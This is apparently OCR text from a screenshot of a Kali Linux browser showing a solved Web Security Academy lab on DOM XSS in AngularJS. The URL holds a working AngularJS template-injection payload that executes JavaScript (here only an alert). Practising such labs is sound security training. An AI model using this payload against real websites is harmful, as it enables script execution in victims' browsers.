 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 90% 5:00
DOM XSS in AngularJS e https://ac011f071ec6774dc0
https://ac011f071ec6774dc0c1f0ed00710044.web-security-academy.net/?search={{%24on.constructor('alert(1)')()}} 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
0 search results for ''
Search the blog... Search
< Back to Blog